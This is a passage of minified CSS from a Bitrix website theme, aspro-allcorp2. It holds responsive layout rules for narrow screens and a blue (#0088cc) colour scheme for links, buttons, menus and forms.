.confirm{text-align:center}.basket_order .confirm .description{padding:120px 0 0}.basket_order .confirm .description:before{left:50%;margin-left:-45px}.basket_order .confirm .description .btn{margin:15px 0 0;display:block}.basket_order .confirm .description .btn:first-of-type{margin-top:0}body .order-block td{display:block;text-align:center;width:100%;padding:30px}body .order-block td+td{padding-top:0}body .order-block td .text{min-height:auto;padding:0;text-align:center}body .order-block td .text:before{display:block;position:static;margin:0 auto 30px}.list-type-block.item-views.wide_img .item .body-info{padding:20px 32px 32px!important}.detail .list-type-block.item-views.wide_img .item .body-info{padding:0!important}.list-type-block.item-views.wide_img .item .image+.body-info{padding-top:0!important}body .list-type-block.item-views.wide_img .items .item>.image{width:auto;float:none;padding:0 0 32px!important}.item-views.blocks h3+.right_link_block{float:none!important;display:block;padding:0 0 20px 0}.ordering-wrap{display:block}.display-type.pull-right.text-right{float:none!important;text-align:left}.wraps.goods-block{margin-bottom:-120px}.basket.default .foot .remove.all{float:none!important}.basket.default .foot .total{float:none!important;margin-top:15px;padding-left:13px;text-align:left;width:auto}.basket.default .basket_empty>.wrap{padding-left:0;padding-top:130px;text-align:center}.basket .basket_empty>.wrap:before{left:50%;margin-left:-45px}.logo-row .top-callback .phone{right:50px;top:-46px}.logo-row .top-callback .basket_top+.callback+.phone{right:100px}.logo-row .top-callback .phone .phone-number>div a{font-size:14px}.logo-row .logo img{max-width:100%}.logo-row .logo{width:43%}.detail .ask_a_question{float:none;width:100%;margin:0 0 20px}.barnd-block .item-views .item .image{max-width:100%;float:none;width:100%;display:block}.barnd-block .item-views .item .image+.body-info{padding-left:0}.list-type-block.item-views.staff .item .image:not(.pagging){margin:25px auto;float:none}.list-type-block.item-views.staff .item:not(.wti) .body-info{padding-bottom:20px;padding-left:20px!important;padding-right:20px!important}.list-type-block.item-views.staff .item:not(.wti) .body-info .bottom-props{padding-bottom:0}.review-detail .reviews.item-views.front .item .header-block{padding-left:22px;padding-right:22px}.review-detail .reviews.item-views.front .item .header-block>div{text-align:center}.review-detail .reviews.item-views.front .item .header-block .body-info{text-align:center;padding:0}.review-detail .reviews.item-views.front .item .bottom-block{text-align:center;padding:20px 0 0}.catalog.item-views.big-img.list .item{padding:0 0 20px}.catalog.item-views.big-img.list .item .text{padding:10px 30px!important}table.table,table.table tbody,table.table td,table.table th,table.table thead,table.table tr{display:block;clear:both}table.table thead tr{position:absolute;top:-9999px;left:-9999px}table.table thead+tbody tr:first-of-type{position:static}table.table thead+tbody tr{border:1px solid #ccc}body table.table thead+tbody tr:not(.nomobile) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%;text-align:left!important;min-height:32px;word-break:break-all}table.table thead+tbody td .th-mobile{display:block;position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}table.table thead+tbody td.title_centerzag .th-mobile{display:none}body table.table thead+tbody tr:not(.nomobile) td.title_centerzag{padding-left:6px}#mobileheader .title-block{max-width:50%}.float-banners.v1 .item .wrap_tizer .wr_block.price{display:none}.custom>.item>.row>div,.float-banners.v1 .items>div>.row>div,.news_block>.row>div,.portfolio.front .row>div,.profit-front-block>div{float:none;width:100%}body .body .col-xxs-12{float:none!important;width:100%!important}.news_block .item.big .name{font-size:1em}.news_block .item.big .info{padding:17px 24px 20px}.portfolio.item-views:not(.news_block) .item{padding-bottom:60%}.item-views.table-elements.portfolio .custom .item .items .item .image{max-height:none}div[id^=smartFilterDropDown]{max-width:380px}.item-views.blocks .title_block .right_link_block{margin-left:10px;clear:both;position:absolute;right:0;font-size:0;background-repeat:no-repeat;background-image:url(/bitrix/templates/aspro-allcorp2/css/../images/arrows.png);background-position:-36px -55px;height:19px;width:12px;opacity:.26}.item-views.blocks h3+.right_link_block{display:inline-block;margin-left:10px;margin-top:2px;clear:both;position:absolute;right:0;font-size:0;background-repeat:no-repeat;background-image:url(/bitrix/templates/aspro-allcorp2/css/../images/arrows.png);background-position:-36px -55px;height:19px;width:12px;opacity:.26}.catalog.item-views.table .flexslider .item .title{font-size:1em;margin-bottom:6px}.item .status-icon{font-size:12px;line-height:12px}.catalog.item-views .item .article{font-size:11px;line-height:14px}.item-views .item .price .price_val,.order-block .price .price_val{font-size:16px}}@media (max-width:470px){.body:not(.index) .tizers_block2.vertical .item,.tizers_block2 .item{flex-direction:row}.tizers_block2 .row>div{width:100%}.instagram_ajax .instagram .item{width:100%}.list-type-block.item-views .item>.image,.list-type-block.item-views.image_right .item>.image{float:none;width:100%;text-align:center}body .company-block .list-type-block.item-views{text-align:center}.company-block .list-type-block.item-views .item>.image{width:54px;max-width:none;display:inline-block}body .company-block .list-type-block.item-views .item>.body-info{padding-top:5px}.list-type-block.item-views .item>.body-info,.list-type-block.item-views.image_right .item .body-info{float:none;width:100%}body .list-type-block.item-views .item>.body-info{padding-top:20px}.barnd-block .list-type-block.item-views .item>.body-info{padding-top:20px}.catalog.detail .wrapper-block-btn{white-space:normal}.reviews.item-views .item.review .image{margin-left:0;margin-bottom:23px}.reviews.item-views .item.review .image+.body-info{padding:0}.staff.item-views .item .image{margin:auto}.staff.item-views .item .image+.body-info{padding-left:40px;padding-right:40px}.list-type-block.item-views.slider-items .item>.image{display:none}body .list-type-block.item-views.slider-items.list .item .body-info{padding:26px 30px 10px 30px!important}body .list-type-block.item-views.slider-items.list.tarifs .item .body-info{padding:0!important}body .list-type-block.item-views.slider-items.list.tarifs .head-block .item .body-info{padding:10px 5px!important}.catalog.item-views.price .item .img-block{padding:0;width:100%;float:none}.catalog.item-views.price .item .img-block+div{width:100%;float:none}.catalog.item-views.price .item .text .buy_block{white-space:nowrap}.catalog.item-views.price .item .text .buy_block .counter{width:110px}.barnd-block .item .image .preview{display:none}.contacts-stores .mobile-title-phone .row>div{width:100%;float:none;padding-bottom:10px}.blog.list-type-block.item-views .item .title,body .banners-small.blog .item .inner-item .title span{font-size:18px}#mobileheader .title-block{max-width:45%}.ext_view .element_detail_text .sharing{float:none}.ext_view .element_detail_text .price_txt .text-info{padding:0 0 25px}.float-banners.v3.list .items .item .img{float:none;margin:auto}.float-banners.v3.list .items .item .img+.text-wrapper{padding-left:0}.right_block .catalog .tizers_block{text-align:left}.right_block .catalog .tizers_block .col-xs-6{width:100%;text-align:left}div[id^=smartFilterDropDown]{max-width:330px}}@media (max-width:440px){.catalog.detail .bottom-wrapper-inner .footer-button{display:block}.catalog.detail .wrapper-block-btn{padding:0}.buy_block .counter{display:block}.catalog.detail .buy_block .buttons{width:50%}}@media (max-width:430px){.logo-row .top-callback .phone{top:-48px}.logo-row .top-callback .phone .phone-number>div a{font-size:11px}.teasers.item-views.icons.front .item .image{display:none}.teasers.item-views.icons.front .item .info{padding-left:0}#mobileheader .title-block{max-width:40%}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs,.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider,.wrapp_all_inputs.wrap_md .iblock{width:100%}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider,.wrapp_all_inputs.wrap_md .wrapp_slider{padding:0}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider{padding-top:15px}.smartfilter .bx_ui_slider_track{margin-top:33px}.sections_wrapper .list .item.section_item .img{float:none;margin:0 auto 10px}.sections_wrapper .list .item.section_item .section_info{padding-left:0}}@media (max-width:400px){#mobileheader .right-icons{padding-right:10px}#mobileheader .wrap_icon{padding-left:10px;padding-right:10px}.logo-row .top-callback .basket_top+.callback+.phone{display:none!important}.front .btn-default{padding-top:7px;padding-bottom:6px;font-size:14px}.banners-big .btn{margin-top:5px!important;padding-top:10px;padding-bottom:10px}.banners-big .slides .text .inner{padding-top:10px}body .banners-big .slides .text-block{margin-bottom:10px}body .banners-big .slides .title{font-size:18px;line-height:22px;padding-bottom:7px}.tarifs .front .btn-default{font-size:11px}.filters-wrap .ordering-wrap .select-outer{width:auto}.subscribe-block-wrapper .text{font-size:14px}.subscribe-block-wrapper .subscribe-btn{padding:10px 15px 14px}.subscribe-block-wrapper .form-control.subscribe-input{padding-right:140px}.wrap-portfolio-front .row .inner-wrapper-text{padding:60px 20px 50px;text-align:center}.wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .link .btn{margin:0}.row.block-with-bg+.row .item-views.blocks h3{padding-top:56px}.front-form,.instagram_ajax,.item-views.front.staff-items,.teasers.item-views.front{padding-bottom:50px}.blog.list-type-block.item-views .item>.image{height:auto}.item-views .title-wrapper.bottom-props .value{margin-bottom:4px}.catalog.item-views.table .items>div{float:none;width:100%}.inline-search-block.fixed.big .search .search-input{padding:0 124px 0 10px}.inline-search-block.fixed.big .search .btn-search{padding:7px 25px 8px;top:3px;right:70px}.float-banners .title_block+.items .text-block .btn{display:none}.reviews.item-views.slider .item{padding-left:56px;padding-right:30px}div[id^=smartFilterDropDown]{max-width:300px}.front.catalog.item-views.front .item .image{height:180px}}@media (max-width:395px){.form .form-footer .pull-right{float:none!important;text-align:center;margin-top:15px}.form .form-footer .pull-left{float:none!important;text-align:center}.form.contacts .required-fileds{float:none!important;text-align:center}.form.contacts .required-fileds+div.pull-right{float:none!important;text-align:center;margin-top:15px}.form.popup .form-footer.clearfix .pull-right{float:right!important}.form.popup .form-footer.clearfix .pull-left{float:left!important}.form.popup .form-header i{display:none}.form.popup .form-header .text{padding-left:80px!important;padding-right:80px!important}.form.popup .form-body{padding:24px 11px 0!important}.form.popup .form-footer{padding:14px 11px 52px!important}.form.popup .captcha-row .input{margin-left:30px!important}.catalog.item-views .item .label{margin-right:0}.pagination a,.pagination span{padding-left:4px!important;padding-right:3px!important}.basket.default .items .item{padding-left:29px;text-align:center}.basket.default .items .item .box{float:none!important}.basket.default .items .item .image{margin:0 auto 20px;float:none}.basket.default .items .item .buy_block{margin:0 auto 14px}.basket.default .items .item .prices{margin-top:0!important;padding:0!important}.basket.default .items .item .description{margin-top:0;margin-bottom:14px}.banners-big.front.hidden_narrow{display:none}.partners.front.blocks{padding-bottom:60px}.company-block .item-views.front .props{padding-top:40px}body .company-block .list-type-block.item-views{padding-bottom:35px}.catalog.detail .head .brand{float:none}.catalog.detail .head .brand+.clearfix{display:none}.subscribe-edit-main table.data-table tr{border-bottom:1px solid #ebeef1}.subscribe-edit-main table.data-table tr td{padding:5px 0}.subscribe-edit-main table.data-table tr td:first-child{padding-bottom:0}}@media (max-width:380px){#mobileheader .logo{max-width:108px}.share:not(.top) .shares-block:not(:hover){padding-right:42px}body .share.clicked .shares-block{padding-right:67px!important}body .share.clicked .shares-block:hover{padding:10px 67px 4px 20px!important}.share:not(.top) .shares-block:hover{padding:10px 52px 4px 7px}.share:not(.top) .shares-block:before{right:42px}.share:not(.top) .shares-block:after{right:11px}.captcha-row .captcha_input{margin-top:22px;position:relative;left:0;top:0;margin-right:0;width:auto;max-width:none}.captcha-row .captcha_input input[name=captcha_word]{position:static}}@media (max-width:357px){.partners.front .flex-direction-nav{display:none}.partners.front .btn,.services.front .btn{right:-10px}.detail .ask_a_question{float:none;margin:0 auto;margin-bottom:15px;width:100%}.news.front .item .image,.teasers.item-views.front .item .image{height:50px;line-height:48px;max-height:50px;max-width:75px;width:75px}.news.front .item .info,.teasers.item-views.front .item .info{padding-left:90px}.projects.item-views.table .item>a{width:100%}#mobileheader .title-block{max-width:35%}.select-outer select{width:215px}.catalog.item-views.list .item .buy_block{white-space:nowrap}.catalog.item-views.list .item .buy_block .counter{max-width:110px}div[id^=smartFilterDropDown]{max-width:245px}#mobileheader .right-icons{padding-right:4px}#mobileheader .wrap_icon{padding-left:7px;padding-right:7px}#mobileheader .wrap_icon.wrap_basket{padding-right:2px}}@media (max-width:320px){.catalog.sections.front .item{padding:10px;margin:0 0 0}.catalog.sections.front .item .image{height:80px;line-height:79px}}@media(max-width:767px){.footer-button .btn-more-transparent{display:none}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/themes/10/colors.min.css?172113683821885*/
.introtext{border-bottom-color:#0088cc;}.detail .introtext.wides:after{background-color:#0088cc;}a:hover,a:focus{color:#222;}.dark-color:hover,a.colored,.colored{color:#0088cc;}a{color:#0088cc;}a.colored:hover,.colored:hover{color:#222;}a:active{color:#00527a;}a.grey{color:#818181;}a.grey:hover{color:#0088cc;}.dark_link:hover{color:#0088cc;}.btn-inline{color:#0088cc;}.btn-inline.black:hover{color:#0088cc;}.btn-inline.rounded:hover i{background:#0088cc;}body .fa.big-icon{background:#0088cc;}body .fa.big-icon.grey{color:#0088cc;background:#efefef;}.icon-text{color:#fff;background:#0088cc;}.icon-text .fa{color:#fff;}.icon-text.grey{color:#222;background:#efefef;}.icon-text.grey .fa{color:#0088cc;}a.scroll-to-top.ROUND_COLOR,a.scroll-to-top.RECT_COLOR{background-color:#0088cc;}a.scroll-to-top.ROUND_COLOR:hover,a.scroll-to-top.RECT_COLOR:hover{background-color:#00a3f5;}.underline{border-bottom:2px solid #0088cc;}blockquote::before{color:#0088cc;}.review .it:before{color:#0088cc;}.styled-block{border-left-color:#0088cc;}.list.icons .fa{color:#0088cc;}table.table th{background-color:#0088cc;}hr.colored_line{border-color:#0088cc;}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:not(.prices){border:1px solid #0088cc;color:#0088cc;}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .text:hover{color:#0088cc;}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:not(.prices)svg *{fill:#0088cc;}.btn.btn-default{background-color:#0088cc;border-color:#0088cc;color:#ffffff;}.btn.btn-default:hover,.btn.btn-default:active,.btn.btn-default:focus{background-color:#009ceb;border-color:#009ceb;}.btn.btn-default.white{color:#0088cc !important;border:1px solid #80d5ff;background:#ffffff;}.btn.btn-default.btn-transparent-bg:not(:hover){color:#0088cc !important;}.btn.btn-default.white:hover,.btn-default.white:active,.btn-default.white:focus{color:#ffffff !important;border-color:#0088cc;background:#0088cc;}.btn.btn-default.white.white-bg:hover,.btn-default.white.white-bg:active,.btn-default.white.white-bg:focus{color:#0088cc !important;border-color:#0088cc;background:#fff;}.btn.btn-primary{background-color:#00b290;border-color:#00b290;}.btn.btn-primary:hover,.btn.btn-primary:active,.btn.btn-primary:focus{background-color:#30c4a8;border-color:#30c4a8;}.btn.btn-success{background-color:#84bc29;border-color:#84bc29;}.btn.btn-success:hover,.btn.btn-success:active,.btn.btn-success:focus{background-color:#9dca53;border-color:#9dca53;}.btn.btn-info{background-color:#0ca9e3;border-color:#0ca9e3;}.btn.btn-info:hover,.btn.btn-info:active,.btn.btn-info:focus{background-color:#39baec;border-color:#39baec;}.btn.btn-warning{background-color:#f38b04;border-color:#f38b04;}.btn.btn-warning:hover,.btn.btn-warning:active,.btn.btn-warning:focus{background-color:#f8a132;border-color:#f8a132;}.btn.btn-danger{background-color:#dc130d;border-color:#dc130d;}.btn.btn-danger:hover,.btn.btn-danger:active,.btn.btn-danger:focus{background-color:#e63f3a;border-color:#e63f3a;}.btn.btn-transparent{background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0);color:#000000;}.btn.btn-transparent:hover,.btn.btn-transparent:active,.btn.btn-transparent:focus{background-color:#009ceb;border-color:#009ceb;}.btn.btn-transparent:hover{color:#ffffff;}.btn.btn-responsive-nav{background-color:#0088cc;}.btn.btn-responsive-nav:hover{color:#0088cc;border:1px solid #0088cc;background-color:#ffffff;padding:4px 7px 2px;}.btn.btn-link{color:#0088cc;border-color:#80d5ff;}.btn.btn-link:hover{color:#009ceb;border-color:transparent;}.btn.btn-link:active{color:#00527a;}.btn.btn-default.wc.vert .fa{background-color:#0088cc;}.btn.btn-default.wc.vert:hover .fa{background-color:#009ceb;}.btn.btn-transparent-border:hover{background-color:#0088cc;border:1px solid #0088cc;}body header.light .logo_and_menu-row .confirm_region .buttons .btn.btn-default.btn-transparent-bg:not(:hover){color:#0088cc !important;}body .confirm_region .btn.btn-default:not(:hover){border-color:#0088cc !important;}.label.label-default{background:#93a6bc;}.label.label-primary{background:#b8c2cd;}.label.label-success{background:#5cb85c;}.label.label-warning{background:#f0ad4e;}.label.label-danger{background:#d9534f;}.top-block.colored{background:#0088cc;}.top-block .social-icons li a:hover:before{background-color:#0088cc;}.top-block .top-block-item .inline-search-show:hover>span{color:#0088cc;}.logo.colored img,header .line-row,#mobileheader .logo.colored img{background-color:#0088cc;}.top-block .top-block-item .personal.top:hover>a{color:#0088cc;}.top-block .top-block-item .personal.top:hover>a svg path{fill:#0088cc;}.logo-row .top-callback .phone .fa,.logo-row .top-callback .email .fa{background-color:#0088cc;}.logo-row .top-callback .email,.logo-row .top-callback .email a:hover{color:#009ceb;}.inline-search-block.fixed.big .search .close-block:hover .close-icons{background-color:#009ceb;}#mobileheader .mobileheader-v2{background:#0088cc;}#mobilemenu .menu ul>li.selected a:before{background:#0088cc;}#mobilemenu .contacts a:hover{color:#0088cc;}#mobilemenu .menu>ul>li.counters .count{background:#0088cc;}.style-switcher .switch:hover,.style-switcher .switch_presets:hover,.style-switcher .header.can_save .save_btn:hover{background:#0088cc;}.style-switcher .header .header-inner:hover{background:#0088cc;}.style-switcher .parametrs .options>a.current:not(.block),.style-switcher .parametrs .options .link-item.current:not(.block){background:#0088cc;}.style-switcher .presets .options .link-item.current{border-color:#0088cc;}.style-switcher .options .link-item.current.block{border-color:#0088cc;}.style-switcher .tooltip-link:hover{background:#0088cc;border-color:#0088cc;}.style-switcher .options[data-code="BASE_COLOR"]>div.current>span,.style-switcher .options[data-code="BASE_COLOR"]>div.current>span:hover{border-color:#0088cc;}.style-switcher .options[data-code="BGCOLOR_THEME"]>div.current>span,.style-switcher .options[data-code="BGCOLOR_THEME"]>div.current>span:hover{border-color:#0088cc;}.style-switcher .left-block .section-block.active:before{background:#0088cc;}.style-switcher .block-title .dotted-block{color:#0088cc;}.top-block .search .search-wrapper{background:#0088cc;}.menu-row .search-button-div .fa-close:hover{color:#009ceb;}.search .btn-search{color:#0088cc;}.mega-menu ul.nav li.active,.mega-menu ul.nav li:hover{background-color:#0088cc;}.mega-menu table td.active .wrap>a,.mega-menu table td:not(.search-item):hover .wrap>a{color:#0088cc;}.topmenu-LIGHT .mega-menu table td.active .wrap>.more-items span:before,.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap>.more-items span:before{background-color:#0088cc;}.mega-menu table td .wrap>a .line-wrapper .line{background-color:#0088cc;}.topmenu-LIGHT .mega-menu table .tail{border-bottom:6px solid #007ab8;}.mega-menu table .dropdown-menu li>a:hover,.mega-menu table .dropdown-submenu>a:hover:after{color:#0088cc;}.mega-menu table .dropdown-menu li.active>a,.mega-menu table .dropdown-submenu.active>a,.mega-menu table .dropdown-submenu.active>a:after{color:#0088cc;}.mega-menu table .wrap>.dropdown-menu>li:first-of-type:before{background-color:#0088cc;}.marker-nav{background-color:#0088cc;}.mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a:hover>.arrow>i{background-color:#0088cc;}.mega_fixed_menu .svg.svg-close:hover{background-color:#0088cc;}.inline-search-block.bg-colored-block.show{background-color:#0088cc;}.menu-row.bgcolored .wrap_icon:hover{background-color:#009ceb;}.logo_and_menu-row .burger:hover .svg-burger{background-color:#009ceb;}body .basket-link.basket-count .count{background-color:#0088cc;}.logo_and_menu-row .basket-link:hover .title{color:#0088cc;}.top-block-item .basket-link:hover .title{color:#0088cc;}.title-v5 .basket.fly .opener{background-color:#0096e0;}.title-v5 .basket.fly .opener:hover{background-color:#00aaff;}.top-btn:hover .svg{background-color:#0088cc;}a:hover .svg:not(.inline){background-color:#0088cc;}.svg.colored svg path{fill:#0088cc;}.logo svg path.icon-path{fill:#0088cc;}.social-icons li a:hover svg path,.header_opacity.header_fill_none header.light>div:not(.menu-row) .social-icons li a:hover svg path{fill:#0088cc !important;}.menu-row.with-color.colored_dark .wrap_icon:hover .svg svg path,.wrap_icon:hover .svg.inline svg path{fill:#0088cc;}#mobileheader .wrap_icon #mobilePhone .svg.inline:hover svg path{fill:#0088cc;}#mobileheader .wrap_icon #mobilePhone .callback_wrap:hover{color:#0088cc;}#mobileheader .wrap_icon #mobilePhone .callback_wrap:hover .svg-inline-call svg path{fill:#0088cc;}#mobileheader .wrap_icon .wrap .callback_wrap:hover .callback-block{color:#0088cc;}.fill_bg_n.header_fill_colored header .logo_and_menu-row.full-fill .logo-row,.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .maxwidth-theme{background:#0088cc;}.menu-row.with-color.colored_dark .mega-menu table td.active .wrap>a,.menu-row.with-color.colored_dark .mega-menu table td:hover .wrap>a,.menu-row.with-color.colored_dark .mega-menu table td .wrap>a:hover{color:#0088cc;}.menu-row.bgcolored .mega-menu table td:hover{background-color:#009ceb;}.menu-row.bgcolored .mega-menu table td.active{background-color:#006da3;}.menu-row.bgcolored>.maxwidth-theme .menu-only{background-color:#0088cc;}body.header_nopacity.header_fill_colored.fill_bg_y header .menu-row>.maxwidth-theme,body.header_nopacity.header_fill_colored.fill_bg_n header .menu-row{background-color:#0088cc;}.top-block .menu.topest li.selected>a,.top-block .menu.topest li:hover>a{color:#0088cc;}body:not(.header_fill_colored) .mega-menu table td .wrap>a.more-items:hover svg path{fill:#0088cc !important;}body:not(.header_fill_colored) .mega-menu table td:hover>.wrap>a.more-items svg path{fill:#0088cc !important;}.header_opacity header.light .nav a:hover svg path{fill:#0088cc !important;}.header_opacity.header_fill_light header.light>.full-fill .logo svg path{fill:#0088cc !important;}.menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li a{color:#0088cc;}.header_nopacity.header_fill_colored .logo_and_menu-row .menu-row .basket-link .count{border-color:#0088cc;}.wrap_tizer .wrap_outer,.wrap_tizer .wrap_outer .outer_text,.wrap_tizer .wrap_outer .inner_text{background:#0088cc;}.header_fill_colored.fill_bg_n header .top-block+.logo_and_menu-row .logo-row,.header_fill_colored header .top-block+.logo_and_menu-row .logo-row .maxwidth-theme{background-color:#0088cc;}body header.light .wrap_icon:hover .svg.inline svg path{fill:#0088cc !important;}body.header_opacity.header_fill_none header.light .top-block .svg.colored svg path,body header.light .top-block .personal:hover .svg svg path{fill:#0088cc !important;}body.header_opacity header.light i.colored.svg svg path{fill:#0088cc !important;}#mobilemenu .expanded>.dropdown .menu_back a:hover svg path{fill:#0088cc;}.rss:hover,.body .page-top .print-link:hover{background-color:#0088cc;}.personal-link:hover svg path{fill:#0088cc;}.catalog .bx_filter_section .bx_filter_block .pict label:hover,.catalog .bx_filter_section .bx_filter_block .pict label.active{border-color:#0088cc;}.catalog .bx_filter_section .bx_filter_block .bx_filter_param_label:hover .bx_filter_param_btn,.catalog .bx_filter_section .bx_filter_block .bx_filter_param_label.active .bx_filter_param_btn{border-color:#0088cc;}#headerfixed .menu-block.rows:hover{background-color:#0088cc;}#headerfixed .menu-block .navs td:not(.wide_menu)ul li.active>a,#headerfixed .menu-block .navs td:not(.wide_menu)ul li a:hover,#headerfixed .menu-block .navs td:not(.wide_menu)ul li a:focus{color:#0088cc;}.wrap-portfolio-front{background:#0088cc;}.head-block .item-link.active .title,.head-block .item-link.active span,.head-block .item-link.active .btn-inline,.head-block .item-link:hover span{color:#0088cc;}.head-block .item-link.active .title span:before,.head-block .item-link.active .title .btn-inline:before{background:#0088cc;}.items-link-mobile-wrap .new-select__item.active span:before{background:#0088cc;}.search-tags-cloud .tags a:hover{background:#0088cc;}.basket_top .dropdown{border-color:#0088cc;}.basket_top .dropdown:before{border-bottom-color:#0088cc;}.remove:hover:before{background-color:#0088cc;}.basket_order .description:before{background:#0088cc;}.basket.fly .opener{background:#0088cc;}.basket.fly .opener:hover{background:#009ceb;}.breadcrumb a:hover{color:#222;}.breadcrumb a:active{color:#00527a;}.breadcrumb li:hover>a{color:#009ceb;}.pagination .active a,.pagination .active span{border-color:#0088cc !important;background-color:#0088cc !important;}.pagination li:not(.active):hover a{border-color:#0088cc !important;color:#0088cc;}.pagination a:hover .fa{color:#0088cc;}.pagination li.prev:hover a svg path,.pagination li.next:hover a svg path,.more_text_ajax svg path{fill:#0088cc;}.item-views.blocks h3.line:after{background:#0088cc;}.nav-direction .flex-direction-nav li a{background:#0088cc;}.nav-direction .flex-direction-nav li a:hover{background:#009ceb;}.instagram_ajax .items .flex-direction-nav li a:hover{background:#0088cc;}.show_props .char_title:hover svg path{fill:#0088cc;}.cls-cluster2{fill:#0088cc;}.contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .section_name,.contacts-page-map-top.projects .gm-style-iw-c .pane_info .section_name{color:#0088cc;}.detail .galery .top-small-wrapper .slides li.flex-active-slide{border-color:#0088cc;}.bottom-menu .item:hover .title a,.bottom-menu .item:hover .title,.bottom-menu .item.active .title a,.bottom-menu .item.active .title{color:#009ceb !important;}footer .print-link:hover{color:#009ceb;}footer .print-link:hover svg path{fill:#009ceb;}.social-icons li:hover a{border-color:#009ceb;background-color:transparent;}.side-menu>li>a:hover,.side-menu li>a:hover:before,.side-menu li>a:active:before,.side-menu li>a:focus:before{color:#009ceb;}.side-menu>li.active>a{background:#0088cc;}.side-menu .submenu>li.active>a{color:#007ab8;}.side-menu .submenu>li>a:hover{color:#009ceb;}.side-menu>li>a:hover .icons svg path{fill:#009ceb;}.tabs .nav-tabs li.active a{color:#0088cc;}.tabs .nav-tabs li.active a:before{background:#0088cc;}.tabs .nav-tabs a:hover,.tabs .nav-tabs a:active,.tabs .nav-tabs a:focus{color:#0088cc;}.active .title-tab-heading,.title-tab-heading:focus,.title-tab-heading:active,.title-tab-heading:hover{color:#0088cc;}.accordion-head.accordion-open a,.accordion-head:hover a{color:#0088cc;}.detail .gallery-block .small-gallery ul.items li.flex-active-slide,.detail .gallery-block .small-gallery ul.items li:hover{border-color:#0088cc;}.flex-direction-nav a:hover,.flex-direction-nav a:hover::before{color:#009ceb;border-color:#009ceb;}.color-controls .flex-direction-nav a{background:#0088cc;}.color-controls .flex-direction-nav a:hover{background:#009ceb;}span.zoom{background-color:#0088cc;}span.zoom:hover{background-color:#009ceb;}.wr_scrollbar .scrollbar .handle{background:#0088cc;}.page404 .i404{color:#0088cc;}.jqmClose.top-close:hover{color:#009ceb;}.form.contacts .title{border-color:#0088cc;}.form .form-header{border-top-color:#0088cc !important;}.form-header i{background:#0088cc;}.banners-small .item .title a:hover,.more_text_ajax:hover{color:#0088cc !important;}.more_text_ajax:hover:after{background-color:#0088cc;}.more_text_ajax:hover svg path,.ajax_load_btn:hover .more_text_ajax svg path{fill:#0088cc;}.banners-big.view_2 .slides li .maxwidth-theme .row .tablet_text{background-color:#0088cc;}.banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn:hover{color:#0088cc !important;}.teasers.item-views.front.icons .item a:hover{color:#0088cc !important;}.front-projects.item-views.table .item .info{border-top-color:#0088cc;}.front-projects.item-views.table .item a:hover .info{background:#324860;}.front-projects.item-views.table .item a:hover .info:before{border-bottom-color:#0088cc;}.item-views .item .title a:hover{color:#0088cc;}.uploader:hover .action{background-color:#009ceb;border-color:#009ceb;}.uploader .action{color:#0088cc;border:1px solid #80d5ff;}.form .input .add_file:hover{color:#0088cc;}.form .input .add_file:hover:before{background-color:#0088cc;}p.drop-caps:first-child:first-letter{color:#0088cc;}p.drop-caps.secundary:first-child:first-letter{background-color:#0088cc;}.label-info{background-color:#0088cc;}section.toggle label{color:#0088cc;border-color:#0088cc;}section.toggle.active>label{background-color:#0088cc;border-color:#0088cc;}.progress-bar-primary{background-color:#0088cc;}.slider-container .tp-caption a:not(.btn):hover{color:#00a3f5;}.tp-bullets .bullet.selected,.tp-bullets .bullet:hover{background:#0088cc !important;}.fa.colored{background:#0088cc;}.docs-block .iblocks:hover .icons-block a,.iblocks .icons-block a:hover{background:#0088cc;}.docs-block .iblocks:hover .text-block .text{color:#0088cc !important;}.item-views .property.price .fa,.item-views .property.price .price_val{color:#0088cc;}.item-views .item:hover .property .fa{color:#0088cc;}.link-block-more .dark-color:hover:before{background:#0088cc;}.tabs.item-views.table .title,.history.item-views.table .title{color:#0088cc;}.history.item-views .title{color:#0088cc;}.detail .galery #slider.flexslider:hover .flex-direction-nav{background:#009ceb;}.detail .galery #carousel .slides li.flex-active-slide{border-color:#0088cc;}.detail .reviews .item .review .icons:before{color:#0088cc;}.detail .galery #carousel .flex-direction-nav a:hover::before{color:#0088cc;}.catalog.group .price .price_val{color:#0088cc;}.select-outer i.fa{color:#0088cc;}.item-views.table.bblock .item .info{border-top-color:#0088cc;}.popup_regions .items .item.current{background:#0088cc;}#headerfixed .nav-pills>li.active>a,#headerfixed .nav>li>a:focus,#headerfixed .nav>li>a:hover,#headerfixed .nav-pills>li.active>a,#headerfixed .nav-pills>li.active>a:focus,#headerfixed .nav-pills>li.active>a:hover,#headerfixed .dropdown-menu>.active>a,#headerfixed .dropdown-menu>.active>a:focus,#headerfixed .dropdown-menu>.active>a:hover,#headerfixed .dropdown-menu>li>a:focus,#headerfixed .dropdown-menu>li>a:hover{color:#0088cc;}.item .sticker-block{color:#0088cc;}.news_block .item .sticker{background:#0088cc;}.reviews.item-views.slider .item .preview-text-wrapper .quote svg path{fill:#0088cc;}.profit-front-block .item .image{background:#0088cc;}.item-views .item .title a.colored{color:#0088cc;}.float-banners.v2 .item:hover:after{background:#0088cc;}.marker .mcls-1{fill:#0088cc;}.bx-yandex-view-layout .pane_info_wrapper .pane_info .email a:hover{color:#0088cc;}.marker:hover .mcls-1{fill:#00a3f5;}.portfolio.item-views .link .item,.portfolio.item-views .link .item .bottom_title .btn-default,.btn-default.white_br.white{background:#0088cc !important;}.portfolio.item-views .link .item .bottom_title .btn-default:hover span{color:#0088cc;}.item.wline:after{background:#0088cc;}.dark-nav2 .flex-control-paging li a:hover,.dark-nav2 .flex-control-paging 